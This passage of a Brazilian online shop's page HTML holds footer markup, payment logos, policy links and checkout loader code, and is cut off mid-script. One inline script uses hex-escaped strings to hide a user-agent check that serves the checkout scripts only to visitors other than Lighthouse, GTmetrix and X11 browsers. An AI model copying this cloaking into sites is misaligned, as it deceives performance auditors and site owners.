1.0609-1.6322 2.385-1.6322 1.4634 0 2.2888 0.7226 2.2888 1.9455v3.9557h-1.1089v-0.8136h-0.0912c-0.185 0.2918-0.4448 0.5298-0.7528 0.6895s-0.6533 0.2354-1.0005 0.2195c-0.245 0.0253-0.4927-7e-4 -0.727-0.0761-0.2343-0.0755-0.4501-0.1988-0.6334-0.3621-0.1833-0.1632-0.3301-0.3628-0.4309-0.5857-0.1009-0.223-0.1534-0.4644-0.1544-0.7088zm3.7522-0.4947v-0.484l-1.4254 0.0904c-0.8039 0.0534-1.1685 0.3246-1.1685 0.835 0 0.521 0.4557 0.8242 1.0824 0.8242 0.1836 0.0185 0.3691 1e-4 0.5454-0.054s0.3398-0.1429 0.4809-0.261c0.141-0.118 0.2566-0.2631 0.34-0.4264 0.0833-0.1633 0.1327-0.3415 0.1452-0.5242z" fill="#F0EEEE"></path>  <path d="m84.049 13.104h1.109v0.8877h0.0861c0.1241-0.3081 0.3435-0.5694 0.6267-0.7461s0.6155-0.2599 0.9493-0.2376c0.1726-0.0023 0.3449 0.0137 0.514 0.0477v1.1275c-0.2114-0.0448-0.4269-0.0679-0.6431-0.069-0.19-0.0169-0.3815 0.0057-0.5621 0.0666-0.1806 0.0608-0.3464 0.1585-0.4868 0.2867-0.1403 0.1281-0.252 0.284-0.328 0.4576-0.076 0.1735-0.1145 0.3609-0.1131 0.5501v3.4183h-1.152v-5.7895z" fill="#F0EEEE"></path>  <path d="m91.773 13.106h1.1097v0.9197h0.0861c0.146-0.3303 0.3923-0.6072 0.7045-0.7921 0.3123-0.1849 0.6749-0.2685 1.0374-0.2393 0.284-0.0212 0.5692 0.0213 0.8344 0.1243 0.2652 0.1029 0.5036 0.2638 0.6977 0.4706 0.194 0.2068 0.3387 0.4542 0.4232 0.724s0.1067 0.5549 0.0651 0.8344v3.7479h-1.152v-3.461c0-0.9304-0.4077-1.3931-1.2596-1.3931-0.1928-0.0089-0.3853 0.0237-0.5643 0.0955s-0.3402 0.1811-0.4725 0.3204c-0.1324 0.1394-0.2329 0.3055-0.2945 0.4869-0.0616 0.1815-0.0829 0.374-0.0625 0.5644v3.3869h-1.1526l-1e-4 -5.7895z" fill="#F0EEEE"></path>  <path d="m98.18 17.256c0-1.0421 0.7823-1.6429 2.1713-1.7283l1.581-0.0904v-0.4997c0-0.6115-0.408-0.9567-1.195-0.9567-0.643 0-1.0888 0.2341-1.2167 0.6434h-1.1153c0.1177-0.9944 1.0609-1.6322 2.385-1.6322 1.463 0 2.289 0.7226 2.289 1.9455v3.9557h-1.109v-0.8136h-0.091c-0.185 0.2918-0.445 0.5298-0.753 0.6895s-0.653 0.2354-1.001 0.2195c-0.2446 0.0253-0.4923-7e-4 -0.7266-0.0761-0.2343-0.0755-0.4501-0.1988-0.6334-0.3621-0.1834-0.1632-0.3302-0.3628-0.431-0.5857-0.1008-0.223-0.1533-0.4644-0.1543-0.7088zm3.7523-0.4947v-0.484l-1.426 0.0904c-0.8034 0.0534-1.168 0.3246-1.168 0.835 0 0.521 0.4557 0.8242 1.082 0.8242 0.184 0.0185 0.369 1e-4 0.546-0.054 0.176-0.0541 0.34-0.1429 0.481-0.261 0.141-0.118 0.256-0.263 0.34-0.4264 0.083-0.1633 0.132-0.3415 0.145-0.5242z" fill="#F0EEEE"></path></svg>
</a>
      </div>
    
    <!-- FIM DOWNLOAD APP -->

    
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" >
                  <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-0540d010-c098-4bc6-b7a1-ea083537ba57" data-action="toggle-collapsible">
                    <span>DADOS LEGAIS</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-0540d010-c098-4bc6-b7a1-ea083537ba57" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p>CNPJ: <strong>46.460.587/0001-12</strong> © 2022, Jetta Shop . Todos os direitos reservados.</p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--text" >
                  <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-b0c28dff-97e9-4916-b80b-1230ee046f05" data-action="toggle-collapsible">
                    <span>DÚVIDAS? FALE CONOSCO!</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-b0c28dff-97e9-4916-b80b-1230ee046f05" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p>Horário de Atendimento:<br/>Seg. à Sex. <strong>8:00h</strong> às <strong>17:00h</strong></p><p><strong>E-mail:</strong> suporte@jettashop.com</p><p><strong>WhatsApp: </strong>+55 48 99905-0297</p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--text" >
                  <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-3f4fc4d0-8eb7-4057-b3db-f1858213900d" data-action="toggle-collapsible">
                    <span>SOBRE A EMPRESA</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-3f4fc4d0-8eb7-4057-b3db-f1858213900d" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p>A JETTASHOP é uma empresa destinada a oferecer os <strong>melhores produtos</strong> por um preço justo, com uma <strong>qualidade inigualável.</strong></p><p>Estamos sempre prontos para atender, com o maior carinho, nossos clientes. <strong>Fique à vontade para nos contatar!</strong></p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >
                    <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-802f4fdb-4392-4bd5-93c0-35ba9f6ffb9c" data-action="toggle-collapsible">
                      <span>Rastreie seu Pedido</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-802f4fdb-4392-4bd5-93c0-35ba9f6ffb9c" class="footer__collapsible">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/pages/rastrear-pedido" class="footer__link-item link">Rastreie seu pedido</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--links" >
                    <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-ce31def5-d61e-42b9-b4e4-bcc1dfe363df" data-action="toggle-collapsible">
                      <span>Políticas e Dúvidas</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-ce31def5-d61e-42b9-b4e4-bcc1dfe363df" class="footer__collapsible">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/pages/contato" class="footer__link-item link">Contato</a>
                            </li><li>
                              <a href="/pages/perguntas-frequentes" class="footer__link-item link">Perguntas Frequentes</a>
                            </li><li>
                              <a href="/pages/sobre-nos" class="footer__link-item link">Quem Somos</a>
                            </li><li>
                              <a href="/pages/politica-de-troca-e-reembolso" class="footer__link-item link">Política de Cancelamento</a>
                            </li><li>
                              <a href="/pages/envio-e-prazo-de-entrega" class="footer__link-item link">Política de Entrega</a>
                            </li><li>
                              <a href="/pages/politica-de-reembolso" class="footer__link-item link">Política de Reembolso</a>
                            </li><li>
                              <a href="/pages/politica-de-seguranca" class="footer__link-item link">Política de segurança</a>
                            </li><li>
                              <a href="/pages/politica-de-privacidade" class="footer__link-item link">Políticas de Privacidade</a>
                            </li></ul>
                      </div>
                    </div>
                  </div></div><aside class="footer__aside"><div class="footer__aside-item footer__aside-item--localization"><form method="post" action="/localization" id="localization_form_footer" accept-charset="UTF-8" class="footer__localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59" /></form><p class="hidden-pocket">© Jetta Shop<br>Desde 2019 excedendo expectativas.</p>
          
          <!--div class="payment-list">
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
              
            </div-->
        </div><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <p>© Jetta Shop<br>Desde 2019 excedendo expectativas.</p>
        </div>
      </aside>
    </div>
  </div><aside class="cookie-bar" aria-hidden="true">
      <div class="container">
        <div class="cookie-bar__inner">
          <div class="cookie-bar__text rte"><p><a href="/pages/politica-de-privacidade" title="Políticas de Privacidade">Utilizamos cookies para melhorar nosso site e sua experiência de compra. Ao continuar navegando em nosso site, <strong>você está de acordo conforme nossa política quanto a utilização de cookies.</strong></a></p></div><button type="button" class="cookie-bar__button button button--secondary" data-action="accept-terms">ENTENDI E FECHAR</button></div>
      </div>
    </aside></footer>



<script type="text/javascript">
    (function(e,t,o,n,p,r,i){e.visitorGlobalObjectAlias=n;e[e.visitorGlobalObjectAlias]=e[e.visitorGlobalObjectAlias]||function(){(e[e.visitorGlobalObjectAlias].q=e[e.visitorGlobalObjectAlias].q||[]).push(arguments)};e[e.visitorGlobalObjectAlias].l=(new Date).getTime();r=t.createElement("script");r.src=o;r.async=true;i=t.getElementsByTagName("script")[0];i.parentNode.insertBefore(r,i)})(window,document,"https://diffuser-cdn.app-us1.com/diffuser/diffuser.js","vgo");
    vgo('setAccount', '1002354418');
    vgo('setTrackByDefault', true);

    vgo('process');
</script></div>
    <script src="//jettashop.com/cdn/shop/t/7/assets/source.js?v=102595394699769856551672878210" type="text/javascript"></script>

<script>document.open();if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 && window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('X11') == -1 && window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x47\x54\x6D\x65\x74\x72\x69\x78') == -1) {console.log("normal user");document.write("\n\u003c!-- Não remova. Checkout Yampi. --\u003e\n  \u003clink rel=\"preconnect\" crossorigin href=\"https:\/\/api.dooki.com.br\"\u003e\n\u003clink rel=\"preconnect\" crossorigin href=\"https:\/\/api.yampi.io\"\u003e\n\n\n  \u003cscript src=\"https:\/\/www.mercadopago.com\/v2\/security.js\" view=\"item\"\u003e\u003c\/script\u003e\n\n\n\n\n\n\n\u003clink rel=\"stylesheet\" href=\"https:\/\/cdn.yampi.me\/shopify\/checkout.css\"\u003e\n\u003cstyle\u003e\n    .yampi-loader {display: none; position: fixed; width: 100%; height: 100%; background: #fff; left: 0; top: 0; z-index:99999}\n    .yampi-loading{position:fixed;overflow:show;margin:auto;top:0;left:0;bottom:0;right:0;width:50px;height:50px}.yampi-loading:before{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.5)}.yampi-loading:not(:required){font:0\/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.yampi-loading:not(:required):after{content:'';display:block;font-size:10px;width:50px;height:50px;margin-top:-.5em;border:5px solid #999;border-radius:100%;border-bottom-color:transparent;-webkit-animation:spinner 1s linear 0s infinite;animation:spinner 1s linear 0s infinite}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes  spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}\n\n\u003c\/style\u003e\n\n\u003cdiv class=\"yampi-loader\"\u003e\n    \u003cdiv class=\"yampi-loading\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cscript type='text\/javascript'\u003e\n\n    var currentPage = 'product'\n        ,   cartEndpoint = 'https:\/\/api.dooki.com.br\/v2\/public\/shopify\/cart'\n        ,   statusEndpoint = 'https:\/\/api.dooki.com.br\/v2\/public\/shopify\/status'\n        ,   shop = 'https:\/\/jettashop.com'\n        ,   shopifyInternalUrl = 'jettashopoficial.myshopify.com'\n        ,   ymp_hasUrlSupport = 'undefined' !== typeof URL \u0026\u0026 'undefined' !== typeof URLSearchParams\n        ,   ymp_utmCookieName = 'utmsTrack';\n\n    window.yampiCheckoutUrl = 